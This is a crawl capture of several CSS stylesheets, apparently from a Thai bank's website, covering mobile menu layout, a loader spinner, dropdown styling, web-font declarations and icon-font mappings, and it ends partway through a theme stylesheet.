        border-top: 1px solid rgba(0, 0, 0, 0.1);
    }

    .main-nav-m .has-submenu {
        position: relative;
    }

    .main-nav-m .has-submenu a::after {
        content: '';
        position: absolute;
        top: 50%;
        right: 40px;
        margin-top: -7px;
        display: inline-block;
        background: url(../img/icon/ico-nav-arrw-right-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 8px;
        height: 13px;
    }

    .main-nav-m .sub-menu-m a {
        font-weight: normal;
    }

    .main-nav-m .sub-menu-m .nav-back {
        position: relative;
    }

    .main-nav-m .sub-menu-m .nav-back a {
        font-weight: bold;
    }

    .main-nav-m .sub-menu-m .nav-back a::before {
        content: '';
        position: absolute;
        top: 50%;
        left: -15px;
        margin-top: -6px;
        display: inline-block;
        background: url(../img/icon/ico-nav-arrw-left-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 8px;
        height: 13px;
    }

    .row-utilities {
        background: #00a850;
        background: linear-gradient(160deg, #00a850 40%, #61d699 100%);
        background-size: 100% auto;
    }

    .row-nav-common {
        padding: 20px 35px;
    }

    .row-nav-common li {
        padding: 13px 0;
    }

    .row-nav-common a {
        font-size: 16px;
        color: #fff;
    }

    .row-nav-contact {
        padding: 30px 35px;
        border-top: 1px solid rgba(255, 255, 255, 0.2);
    }

    .row-nav-contact ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: stretch;
        -ms-flex-pack: stretch;
        justify-content: stretch;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .row-nav-contact ul li {
        margin: 0 auto;
    }

    .row-nav-contact a {
        display: inline-block;
        font-size: 16px;
        text-align: center;
        color: #fff;
    }

    .row-nav-contact a::before {
        content: '';
        display: block;
        margin: 0 auto 5px;
    }

    .row-nav-contact .link-branch a::before {
        background: url(../img/icon/ico-nav-tool-branch-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 16px;
        height: 20px;
    }

    .row-nav-contact .link-contact a::before {
        background: url(../img/icon/ico-nav-tool-contact-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 18px;
        height: 20px;
    }

    .row-nav-contact .link-cc a::before {
        background: url(../img/icon/ico-nav-tool-cc-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 20px;
        height: 20px;
    }

    .row-links-social {
        padding: 30px 35px;
        text-align: center;
        border-top: 1px solid rgba(255, 255, 255, 0.2);
    }

    .row-cc-lang {
        padding: 30px 35px;
        border-top: 1px solid rgba(255, 255, 255, 0.2);
    }

    .row-cc-lang .row {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .row-cc-lang .box-lang {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: right;
    }

    .row-cc-lang .btn-sw-lang {
        display: inline-block;
        font-size: 16px;
        color: #fff;
        border: 2px solid #fff;
        border-radius: 19px;
        width: 72px;
        height: 38px;
        line-height: 34px;
        text-align: center;
    }

    .box-cc h3 {
        font-family: 'notosans_thai', sans-serif;
        font-size: 14px;
        font-weight: normal;
        color: #fff;
        margin-bottom: 8px;
    }

    .box-cc h3::before {
        content: '';
        display: inline-block;
        position: relative;
        top: -2px;
        vertical-align: middle;
        background: url(../img/icon/ico-nav-tool-cc-2-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 12px;
        height: 12px;
        margin-right: 5px;
    }

    .box-cc p {
        font-size: 30px;
        font-weight: bold;
        line-height: 1;
    }

    .box-cc p a {
        color: #fff;
    }

    .row-link-affiliate {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #E2E1E6;
        height: 70px;
        /* margin-bottom: 70px; */
    }

    .row-link-affiliate li {
        float: left;
        margin: 0 10px;
    }

    .row-link-affiliate li img {
        height: 22px;
    }

    .main {
        position: relative;
        z-index: 1000;
        -webkit-transition: -webkit-transform .4s ease-in-out;
        transition: -webkit-transform .4s ease-in-out;
        transition: transform .4s ease-in-out;
        transition: transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
        /* -webkit-transform: translateX(0);
            transform: translateX(0); */
    }

    .main.slide-out {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        transition: -webkit-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
        z-index: 0;
    }

    .header-top {
        z-index: 1001;
    }

    .header-top::before {
        height: 60px;
    }

    .header-top .header-top-inner {
        padding-left: 20px;
        padding-right: 20px;
        min-height: 60px;
        height: 60px;
    }

    .header-top .logo-kbank {
        width: 136px;
    }

    .header-top .dropdown-login .dropdown-list {
        margin-left: -164px;
        border-radius: 3px;
    }

    .header-top .dropdown-login .dropdown-list::before {
        margin-left: 52px;
    }

    .header-top .btn-menu-mobile {
        position: relative;
        width: 48px;
        height: 48px;
        margin-left: 0;
    }

    .header-top .btn-menu-mobile.active {
        margin-right: -10px;
        margin-top: 5px;
        margin-left: auto;
    }

    .header-top .btn-menu-mobile.active .btn-menu {
        width: 48px;
        height: 48px;
        margin: 0;
    }

    .header-top .btn-menu-mobile.active .btn-menu::before {
        display: none;
    }

    .header-top .btn-menu-mobile.active .btn-menu::after {
        display: none;
    }

    .header-top .btn-menu-mobile.active .btn-menu span {
        background: url(../img/icon/ico-close-menu.png) 0 0 no-repeat;
        background-size: 100%;
        width: 48px;
        height: 48px;
        top: 0;
        left: 0;
        margin: 0;
    }

    .header-top .btn-menu {
        display: block;
        position: relative;
        width: 30px;
        height: 18px;
        margin: 15px 0 0;
        float: right;
    }

    .header-top .btn-menu::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 2px;
        background: #fff;
    }

    .header-top .btn-menu::after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 2px;
        background: #fff;
    }

    .header-top .btn-menu span {
        display: block;
        position: absolute;
        top: 50%;
        left: 0;
        margin-top: -1px;
        width: 100%;
        text-indent: -9999px;
        height: 2px;
        background: #fff;
    }

    .row-links-social {
        float: none;
        margin-bottom: 0;
        text-align: left;
    }

    .row-links-social ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .row-links-social li {
        float: none;
        margin: 0 auto;
    }

    .row-links-social li:first-child {
        margin-left: auto;
    }

    .row-links-social a {
        height: 24px;
    }

    .row-links-social a span {
        padding-top: 50px;
    }

    .row-links-social a.link-facebook::before {
        background: url(../img/logo/logo-social-facebook-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 24px;
        height: 24px;
    }

    .row-links-social a.link-twitter::before {
        background: url(../img/logo/logo-social-twitter-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 24px;
        height: 19px;
    }

    .row-links-social a.link-youtube::before {
        background: url(../img/logo/logo-social-youtube-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 24px;
        height: 17px;
    }

    .row-links-social a.link-line::before {
        background: url(../img/logo/logo-social-line-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 24px;
        height: 23px;
    }

    .row-links-social a.link-instagram::before {
        background: url(../img/logo/logo-social-instagram-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 23px;
        height: 23px;
    }

    .main {
        padding-top: 0;
    }

    .footer-bottom .container {
        padding: 0;
    }

    .footer-bottom .links-utilities {
        width: 100%;
        text-align: center;
        padding: 20px 0;
        line-height: 1;
        border-bottom: 1px solid rgba(204, 204, 204, 0.2);
    }

    .footer-bottom .links-utilities li {
        margin: 0 10px;
        line-height: 1;
    }

    .links-utilities li a {
        font-size: 12px;
    }

    .footer-bottom .footer-slogan {
        margin-top: 0;
        padding: 20px 0;
    }

    .footer-bottom .text-slogan {
        width: 176px;
    }

    .btn-to-top {
        top: -65px;
        right: 15px;
        z-index: 1000;
    }

    .page-nav-m li.link-k-asset img {
        width: 90px;
        padding-right: 0;
    }

    .page-nav-m li.link-k-research img {
        width: 123px;
        padding-right: 0;
    }

    .page-nav-m li.link-k-securities img {
        width: 128px;
        padding-right: 0;
    }

    .page-nav-m li.link-k-leasing img {
        width: 110px;
        padding-right: 0;
    }

    .page-nav-m li.link-k-fe img {
        width: 79px;
        padding-right: 0;
    }

    .page-nav-m li.link-kbtg img {
        width: 58px;
        padding-right: 0;
    }

    .highlight .caption {
        padding-top: 80px;
    }
}

@media screen and (min-width: 768px) and (max-width: 1024px) {
    .menu-mobile-container {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        width: 40%;
    }

    .menu-mobile-container.slide-in {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .page-step2 {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    .page-step3 {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    .page-nav-m.mm-open {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .page-nav-m.mm-close {
        opacity: 1;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }

    .page-nav-m.mm-closeback {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .main {
        /*-webkit-transform: translateX(0);
        transform: translateX(0);*/
        left: 0;
    }

    .main.slide-out {
        -webkit-transform: translateX(40%);
        transform: translateX(40%);
    }
}

@media screen and (max-width: 1024px) {
    .footer-main {
        padding-bottom: 70px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/js/k-loader/k-loader.css
body_size: 82
content:
.load-form-div {
    position: fixed;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    z-index: 100000;
}

.load-form-div.not-fixed {
    position: absolute;
}

.loader-overlay {
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    background: #FFF;
}

.form-loader-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.form-loader {
    border: 8px solid #ccc;
    border-radius: 50%;
    border-top: 8px solid #00a950;
    width: 60px;
    height: 60px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/plugin/msdropdown/msdropdown.css
body_size: 1419
content:
.borderRadius{-moz-border-radius:5px; border-radius:5px; }
.borderRadiusTp{-moz-border-radius:5px 5px 0 0; border-radius:5px 5px 0 0;}
.borderRadiusBtm{-moz-border-radius:0 0 5px 5px ; border-radius:0 0 5px 5px;}

.ddcommon {position:relative;display:-moz-inline-stack; zoom:1; display:inline-block; *display:inline; cursor:default;}
.ddcommon ul{padding:0;margin:0;}
.ddcommon ul li{list-style-type:none;}
.borderRadiusTp ul li:last-child{-moz-border-radius:0 0 5px 5px ; border-radius:0 0 5px 5px;border-bottom:0 none #c3c3c3; }
.borderRadiusBtm ul li:first-child{-moz-border-radius:5px 5px 0 0; border-radius:5px 5px 0 0 ;border-bottom:1 solid #c3c3c3; }

.ddcommon .disabled img, .ddcommon .disabled span, .ddcommon.disabledAll{
opacity: .5; /* standard: ff gt 1.5, opera, safari */
-ms-filter:"alpha(opacity=50)"; /* ie 8 */
filter:alpha(opacity=50); /* ie lt 7 */
-khtml-opacity:.5; /* safari 1.x */
-moz-opacity:.5; /* ff lt 1.5, netscape */
color:#999999;
}
.ddcommon .clear{clear:both}
.ddcommon .shadow{-moz-box-shadow:5px 5px 5px -5px #888888;-webkit-box-shadow:5px 5px 5px -5px #888888;box-shadow: 5px 5px 5px -5px #888888;}
.ddcommon input.text{color:#7e7e7e;padding:0 0 0 0; position:absolute; background:#fff; display:block; width:98%; height:98%; left:2px; top:0; border:none;}
.ddOutOfVision{position:relative; display:-moz-inline-stack; display:inline-block; zoom:1; *display:inline;}
.borderRadius .shadow{-moz-box-shadow:5px 5px 5px -5px #888888;-webkit-box-shadow:5px 5px 5px -5px #888888;box-shadow: 5px 5px 5px -5px #888888;}
.borderRadiusBtm .shadow{-moz-box-shadow:-5px -5px 5px -5px #888888;-webkit-box-shadow:-5px -5px 5px -5px #888888;box-shadow: -5px -5px 5px -5px #888888}
.borderRadiusTp .border, .borderRadius .border{-moz-border-radius:0 0 5px 5px ; border-radius:0 0 5px 5px;}
.borderRadiusBtm .border{-moz-border-radius:5px 5px 0 0; border-radius:5px 5px 0 0;}
img.fnone{float:none !important}
.ddcommon .divider{width:0; height:100%; position:absolute;}
.ddcommon .ddArrow{display:inline-block; position:absolute; top:50%; right:4px;}
.ddcommon .ddArrow:hover{background-position:0 100%;}
.ddcommon .ddTitle{padding:0; position:relative; display:inline-block; width:100%}
.ddcommon .ddTitle .ddTitleText{display:block;}
.ddcommon .ddTitle .ddTitleText .ddTitleText{padding:0;}
.ddcommon .ddTitle .description{display:block;}
.ddcommon .ddTitle .ddTitleText img{position:relative; vertical-align:middle; float:left}
.ddcommon .ddChild{position:absolute;display:none;width:100.5%;overflow-y:auto; overflow-x:hidden; zoom:1; z-index:9999}
.ddcommon .ddChild li{clear:both;}
.ddcommon .ddChild li .description{display:block;}
.ddcommon .ddChild li img{border:0 none; position:relative;vertical-align:middle;float:left}
.ddcommon .ddChild li.optgroup{padding:0;}
.ddcommon .ddChild li.optgroup .optgroupTitle{padding:0 5px; font-weight:bold; font-style:italic}
.ddcommon .ddChild li.optgroup ul li{padding:5px 5px 5px 15px}
.ddcommon .noBorderTop{border-top:none 0  !important; padding:0; margin:0;}

/*************** default theme **********************/
.dd { width: 100% !important; outline: 0; }
.dd .divider{ right:24px;}
.dd .ddArrow{width:16px;height:16px; margin-top:-8px;}
.dd .ddArrow:hover{background-position:0 100%;}
.dd.borderRadius .ddTitle{
    color:#333;
    background-color: #fff;
    outline: 0;
    height: 45px;
    border-radius: 25px;
    font-size: 14px;
    font-weight: normal;
    padding: 0 15px;
    line-height: 35px;
    border-top: 1px solid #00A850;
}
.select.bor-gray .dd.borderRadius .ddTitle {
    border: 1px solid #ccc;
}
.select.bor-gray .dd.borderRadiusTp .ddTitle {
    border: 1px solid #00A850;
}
.dd.borderRadiusTp .ddTitle {
    color:#333;
    background-color: #fff;
    outline: 0;
    height: 45px;
    font-size: 14px;
    font-weight: normal;
    padding: 0 15px;
    line-height: 35px;
    border-top: 1px solid #00A850;
    -webkit-border-top-left-radius: 25px;
    -webkit-border-top-right-radius: 25px;
    -moz-border-radius-topleft: 25px;
    -moz-border-radius-topright: 25px;
    border-top-left-radius: 25px;
    border-top-right-radius: 25px;
}
.dd .ddTitle .ddTitleText{ padding:5px 20px 5px 5px; height: 40px; overflow: hidden; }
.dd .ddTitle .ddTitleText .ddTitleText{padding:0;}
.dd .ddTitle .description{font-size:12px; color:#666}
.dd .ddTitle .ddTitleText img{
    width: 40px;
    margin-right: 10px;
    margin-top: -5px;
    border-radius: 5px;
}
.dd .ddChild {
    border:1px solid #00A850; 
    background-color:#fff; 
    left:-1px;
    border-top: 1px solid #eee;
    height: 300px !important;
    z-index: 999 !important;
    -webkit-border-bottom-right-radius: 25px;
    -webkit-border-bottom-left-radius: 25px;
    -moz-border-radius-bottomright: 25px;
    -moz-border-radius-bottomleft: 25px;
    border-bottom-right-radius: 25px;
    border-bottom-left-radius: 25px;
}
.dd .ddChild li{padding: 10px 15px; background-color:#fff; border-bottom:1px solid #eee;}
.dd .ddChild li .description{color:#666;}
.dd .ddChild li .ddlabel{ color:#333; font-size: 14px; font-weight: normal; }
.dd .ddChild li.hover .ddlabel { color: #fff; }
.dd .ddChild li.hover{background-color:#4BC782;}
.dd .ddChild li img{
    padding: 0; 
    width: 40px;
    margin-right: 10px;
    border-radius: 5px;
}
.dd .ddChild li.optgroup{padding:0;}
.dd .ddChild li.optgroup .optgroupTitle{padding:0 5px; font-weight:bold; font-style:italic}
.dd .ddChild li.optgroup ul li{padding:5px 5px 5px 15px}
.dd .ddChild li.selected{ color:#00A850;}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/font.css
body_size: 344
content:
@font-face {
    font-family: 'archivo';
    src: url('../font/archivo/archivo-bold.eot');
    src: url('../font/archivo/archivo-bold.eot?#iefix') format('embedded-opentype'),
         url('../font/archivo/archivo-bold.woff2') format('woff2'),
         url('../font/archivo/archivo-bold.woff') format('woff'),
         url('../font/archivo/archivo-bold.ttf') format('truetype'),
         url('../font/archivo/archivo-bold.svg#archivobold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'archivo';
    src: url('../font/archivo/archivo-regular.eot');
    src: url('../font/archivo/archivo-regular.eot?#iefix') format('embedded-opentype'),
         url('../font/archivo/archivo-regular.woff2') format('woff2'),
         url('../font/archivo/archivo-regular.woff') format('woff'),
         url('../font/archivo/archivo-regular.ttf') format('truetype'),
         url('../font/archivo/archivo-regular.svg#archivoregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'archivo';
    src: url('../font/archivo/archivo-medium.eot');
    src: url('../font/archivo/archivo-medium.eot?#iefix') format('embedded-opentype'),
         url('../font/archivo/archivo-medium.woff2') format('woff2'),
         url('../font/archivo/archivo-medium.woff') format('woff'),
         url('../font/archivo/archivo-medium.ttf') format('truetype'),
         url('../font/archivo/archivo-medium.svg#archivomedium') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'notosansthai';
    src: url('../font/notosansthai/notosansthai-black.eot');
    src: url('../font/notosansthai/notosansthai-black.eot?#iefix') format('embedded-opentype'),
         url('../font/notosansthai/notosansthai-black.woff2') format('woff2'),
         url('../font/notosansthai/notosansthai-black.woff') format('woff'),
         url('../font/notosansthai/notosansthai-black.ttf') format('truetype'),
         url('../font/notosansthai/notosansthai-black.svg#noto_sans_thaiblack') format('svg');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'notosansthai';
    src: url('../font/notosansthai/notosansthai-bold.eot');
    src: url('../font/notosansthai/notosansthai-bold.eot?#iefix') format('embedded-opentype'),
         url('../font/notosansthai/notosansthai-bold.woff2') format('woff2'),
         url('../font/notosansthai/notosansthai-bold.woff') format('woff'),
         url('../font/notosansthai/notosansthai-bold.ttf') format('truetype'),
         url('../font/notosansthai/notosansthai-bold.svg#noto_sans_thaibold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'notosansthai';
    src: url('../font/notosansthai/notosansthai-medium.eot');
    src: url('../font/notosansthai/notosansthai-medium.eot?#iefix') format('embedded-opentype'),
         url('../font/notosansthai/notosansthai-medium.woff2') format('woff2'),
         url('../font/notosansthai/notosansthai-medium.woff') format('woff'),
         url('../font/notosansthai/notosansthai-medium.ttf') format('truetype'),
         url('../font/notosansthai/notosansthai-medium.svg#noto_sans_thaimedium') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'notosansthai';
    src: url('../font/notosansthai/notosansthai-regular.eot');
    src: url('../font/notosansthai/notosansthai-regular.eot?#iefix') format('embedded-opentype'),
         url('../font/notosansthai/notosansthai-regular.woff2') format('woff2'),
         url('../font/notosansthai/notosansthai-regular.woff') format('woff'),
         url('../font/notosansthai/notosansthai-regular.ttf') format('truetype'),
         url('../font/notosansthai/notosansthai-regular.svg#noto_sans_thairegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/iconkcc.css
body_size: 704
content:
@font-face {
    font-family: 'iconkcc';
    src: url('../font/iconkcc/iconkcc3/iconkcc.eot?jqglbg');
    src: url('../font/iconkcc/iconkcc3/iconkcc.eot?jqglbg#iefix') format('embedded-opentype'),
        url('../font/iconkcc/iconkcc3/iconkcc.ttf?jqglbg') format('truetype'),
        url('../font/iconkcc/iconkcc3/iconkcc.woff?jqglbg') format('woff'),
        url('../font/iconkcc/iconkcc3/iconkcc.svg?jqglbg#iconkcc') format('svg');
    font-weight: normal;
    font-style: normal;
}

.ic {
    font-family: 'iconkcc' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    vertical-align: middle;
}

.ic-exchange-reward-points:before {
  content: "\e935";
}

.ic-icon-10month:before {
    content: "\e92d";
    color: #08a84e;
}

.ic-afternoon-tea:before {
    content: "\e932";
}

.ic-golfmovie:before {
    content: "\e933";
}

.ic-bdaypack:before {
    content: "\e930";
}

.ic-freeday:before {
    content: "\e931";
}

.ic-icon-journey:before {
    content: "\e92e";
    color: #08a84e;
}

.ic-covid:before {
    content: "\e92f";
    color: #08a84e;
}

.ic-icon-Lounge:before {
    content: "\e928";
    color: #00a850;
}

.ic-icon-paywave:before {
    content: "\e92a";
    color: #08a74f;
}

.ic-icon-travel:before {
    content: "\e92c";
    color: #08a84e;
}

.ic-icon-10month2:before {
    content: "\e934";
    color: #08a84e;
}

.ic-free-day:before {
    content: "\e929";
}

.ic-bdpack:before {
    content: "\e92b";
}

.ic-email-statement:before {
    content: "\e927";
}

.ic-paywave:before {
    content: "\e926";
}

.ic-other:before {
    content: "\e924";
}

.ic-wealth:before {
    content: "\e925";
}

.ic-external-link:before {
    content: "\e923";
}

.ic-medical:before {
    content: "\e910";
}

.ic-tag:before {
    content: "\e922";
}

.ic-close:before {
    content: "\e921";
}

.ic-close-circle:before {
    content: "\e920";
}

.ic-chevron-left:before {
    content: "\e91e";
}

.ic-pencil:before {
    content: "\e91f";
}

.ic-download:before {
    content: "\e91b";
}

.ic-minus:before {
    content: "\e91c";
}

.ic-plus:before {
    content: "\e91d";
}

.ic-alert:before {
    content: "\e919";
}

.ic-arrow-left:before {
    content: "\e91a";
}

.ic-chevron-down:before {
    content: "\e918";
}

.ic-check-circle:before {
    content: "\e900";
}

.ic-chevron-right:before {
    content: "\e901";
}

.ic-chevron-up:before {
    content: "\e902";
}

.ic-compare:before {
    content: "\e903";
}

.ic-faq:before {
    content: "\e904";
}

.ic-filter:before {
    content: "\e905";
}

.ic-food:before {
    content: "\e906";
}

.ic-hand-money:before {
    content: "\e907";
}

.ic-heart-o:before {
    content: "\e908";
}

.ic-like:before {
    content: "\e909";
}

.ic-line:before {
    content: "\e90a";
}

.ic-map-marker:before {
    content: "\e90b";
}

.ic-phone-o:before {
    content: "\e90c";
}

.ic-plane-o:before {
    content: "\e90d";
}

.ic-promotion:before {
    content: "\e90e";
}

.ic-ribbon-star:before {
    content: "\e90f";
}

.ic-ribbon:before {
    content: "\e911";
}

.ic-search-square:before {
    content: "\e912";
}

.ic-seat-couple:before {
    content: "\e913";
}

.ic-seat:before {
    content: "\e914";
}

.ic-security-plane-o:before {
    content: "\e915";
}

.ic-security:before {
    content: "\e916";
}

.ic-star-o:before {
    content: "\e917";
}


--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/theme.css
body_size: 27417
content:
/*========== Reset ==========*/
body {
    position: relative;
    overflow-x: hidden;
    font-family: kurious-looped;
    font-weight: 500;
    color: #333;
    font-size: 13px;
    line-height: 1.5;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

ul,
ol {
    list-style: none;
}

ul,
ol,
li {
    margin: 0;
    padding: 0;
}

address {
    font-style: normal;
}

a,
a:hover,
a:focus {
    outline: 0;
    text-decoration: none;
}

a[href^=tel] {
    white-space: nowrap;
}

img {
    border: 0;
    outline: 0;
    max-width: 100%;
    vertical-align: middle;
}

table {
    width: 100%;
}

th {
    font-weight: 500;
}

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

button,
input,
select,
textarea {
    outline: 0;
    -webkit-appearance: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-radius: 0;
    border: 0;
    background: none;
    padding: 0;
    margin: 0;
    min-width: inherit;
    font: inherit;
    text-transform: none;
    text-align: left;
    color: inherit;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

iframe {
    border: 0;
}

video::-webkit-media-controls {
    display: none !important;
}

a:hover,
a:focus {
    color: inherit;
}

a.kcc-link {
    color: #fff;
    font-size: 13px;
    font-weight: 600;
}

a.kcc-link span {
    text-decoration: underline;
}

a.kcc-link .ic {
    color: #fff;
    margin-right: 5px;
    font-size: 12px;
}

a.kcc-link.ic-right .ic {
    margin-left: 0;
    margin-right: 0;
}

a.kcc-link.green,
a.kcc-link.green .ic {
    color: #00A850;
}

a.kcc-link.normal {
    font-weight: 500;
}

a.kcc-link-more {
    color: #00A850;
    font-size: 16px;
    font-weight: 600;
}

a.kcc-link-more span {
    text-decoration: underline;
}

a.kcc-link-more:after {
    content: "\e901";
    font-family: 'iconkcc';
    font-size: 10px;
    margin-left: 8px;
}

a.kcc-link-more.white {
    color: #fff;
}

a.kcc-link-more.black {
    color: #333;
}

.vertical-center {
    display: table;
    width: 100%;
    height: 100%;
}

.content-vertical-top {
    display: table-cell;
    vertical-align: top;
}

.content-vertical-center {
    display: table-cell;
    vertical-align: middle;
}

.content-vertical-bottom {
    display: table-cell;
    vertical-align: bottom;
}

.container-sm {
    max-width: 750px;
}

.section {
    position: relative;
}

.section-more-t {
    padding-top: 80px;
    /* min-height: calc(100vh - 60px - 65px - 36px - 56px - 40px); */
}

.sc-inner {
    padding: 60px 0;
}

.sc-inner-s {
    padding: 40px 0;
}

.sc-inner.half-t {
    padding-top: 40px;
}

.sc-inner.no-bt {
    padding-bottom: 0;
}

.sc-bg-gray {
    background-color: #fafafa !important;
}

.sc-bg-black {
    background-color: #333 !important;
}

.sc-bg-blue-gradient {
    background: rgb(70, 89, 104);
    background: linear-gradient(135deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
}

.sc-bg-light-blue-gradient {
    background: rgb(63, 142, 175);
    background: linear-gradient(135deg, rgba(63, 142, 175, 1) 0%, rgba(13, 92, 148, 1) 100%);
}

.sc-heading {
    margin-bottom: 40px;
    position: relative;
}

.sc-heading.no-bt {
    margin-bottom: 0;
}

.sc-heading.bt-s {
    margin-bottom: 25px;
}

.sc-heading .desc {
    margin-top: 15px;
}

.sc-heading.hv-line {
    border-bottom: 1px solid #333;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.sc-heading.hv-line .ic {
    color: #333;
    margin-right: 15px;
}

.sc-over-hidden {
    overflow: hidden;
}

/*========== Text Style ==========*/
.header-main,
.header-top .sub-menu-content .menu-group .heading,
.box-ft-links .heading,
.footer-main {
    font-family: kurious-looped;
}

.kcc {
    color: #333;
    font-family: kurious-looped;
    font-size: 16px;
    line-height: 1.5;
}

.kcc h1,
.kcc .heading-h1,
.kcc h2,
.kcc .heading-h2,
.kcc h3,
.kcc .heading-h3,
.kcc h4,
.kcc .heading-h4,
.kcc h5,
.kcc .heading-h5,
.kcc h6,
.kcc .heading-h6 {
    font-family: kurious-looped;
    font-weight: 600;
    margin: 0;
    line-height: 1.5;
}

.kcc h1,
.kcc .heading-h1 {
    font-size: 42px;
}

.kcc h2,
.kcc .heading-h2 {
    font-size: 33px;
}

.kcc h3,
.kcc .heading-h3 {
    font-size: 26px;
}

.kcc h4,
.kcc .heading-h4 {
    font-size: 20px;
}

.kcc h5,
.kcc .heading-h5 {
    font-size: 18px;
}

.kcc h6,
.kcc .heading-h6 {}

.c-bold {
    font-weight: 600;
}

.c-white {
    color: #fff !important;
}

.c-black {
    color: #333 !important;
}

.c-green {
    color: #00A850 !important;
}

.c-underline {
    text-decoration: underline;
}

.a-center {
    text-align: center !important;
}

.a-right {
    text-align: right !important;
}

.f-left {
    float: left !important;
}

.f-right {
    float: right !important;
}

main .action {
    margin-top: 30px;
}

.action.half-t {
    margin-top: 15px;
}

.kcc .btn {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    text-decoration: none;
    padding: 0 40px;
    max-width: 100%;
    height: 40px;
    line-height: 40px;
    border-radius: 25px;
    border: 0;
    color: #fff;
    background: #405260;
    cursor: pointer;
}

.kcc .btn.btn-white {
    background-color: #fff;
    color: #00A850;
}

.kcc .btn.dark-green {
    background-color: #3F8D71;
}

.kcc .btn.full-width {
    width: 100%;
}

.kcc .btn.fixed-width {
    width: 190px;
}

.kcc .btn.fixed-height {
    height: 45px;
    line-height: 45px;
}

.kcc .btn.btn-gradient {
    background: rgb(0, 168, 80);
    background: linear-gradient(45deg, rgba(0, 168, 80, 1) 0%, rgba(97, 214, 153, 1) 100%);
}

.kcc .btn.hv-icon .ic {
    color: #fff;
    margin-left: 5px;
    font-size: 12px;
}

/*========== Slick - START ==========*/
.slick-slide {
    outline: 0;
}

.slick-slider .slick-dots {
    position: absolute;
    bottom: 0;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 0;
}

.slick-slider .slick-dots li {
    position: relative;
    display: inline-block;
    width: auto;
    height: auto;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-slider .slick-dots li button {
    font-size: 0;
    line-height: 0;
    margin: 0;
    padding: 0;
    display: block;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    width: 22px;
    height: 4px;
    border-radius: 15px;
    background: rgba(51, 51, 51, 0.3);
